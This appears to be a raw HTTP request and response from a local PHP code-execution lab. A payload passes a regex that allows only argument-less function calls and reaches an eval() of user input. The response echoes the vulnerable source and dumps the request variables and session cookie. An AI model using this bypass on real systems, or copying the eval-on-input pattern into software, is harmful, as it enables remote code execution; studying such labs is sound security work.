 GET /alltest/rce_2.php?code=var_dump(get_defined_vars()); HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=or0k794brd8s7rssjupm7moeb5
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 0
HTTP/1.1 200 OK
Date: Mon, 26 Jul 2021 06:48:48 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 1754
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br />highlight_file</span><span style="color:
#007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br
/>if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'code'</span><span style="color: #007700">])){<br />if(</span><span style="color:
#DD0000">';'&nbsp;</span><span style="color: #007700">===&nbsp;</span><span style="color:
#0000BB">preg_replace</span><span style="color: #007700">(</span><span style="color:
#DD0000">'/[^\W]+\((?R)?\)/'</span><span style="color: #007700">,&nbsp;</span><span style="color:
#DD0000">''</span><span style="color: #007700">,&nbsp;</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'code'</span><span
style="color: #007700">]))&nbsp;{&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'code'</span><span style="color: #007700">]);}<br />else<br
/>&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">'nonono'</span><span style="color:
#007700">);}<br />else<br />&nbsp;&nbsp;&nbsp;&nbsp;echo(</span><span style="color:
#DD0000">'please&nbsp;input&nbsp;code'</span><span style="color: #007700">);<br /></span><span
style="color: #0000BB">?&gt;</span>
</span>
</code>array(4) {
["_GET"]=>
array(1) {
["code"]=>
string(29) "var_dump(get_defined_vars());"
}
["_POST"]=>
array(0) {
}
["_COOKIE"]=>
array(1) {
["PHPSESSID"]=>
string(26) "or0k794brd8s7rssjupm7moeb5"
}
["_FILES"]=>
array(0) {
}
}